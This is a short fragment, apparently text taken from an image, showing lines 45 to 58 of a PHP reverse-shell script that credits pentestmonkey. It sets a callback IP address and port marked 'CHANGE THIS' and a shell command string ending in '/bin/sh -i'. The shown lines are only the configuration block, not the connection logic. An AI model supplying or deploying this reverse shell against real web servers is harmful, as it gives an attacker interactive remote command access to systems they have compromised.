 45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.110' ;  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //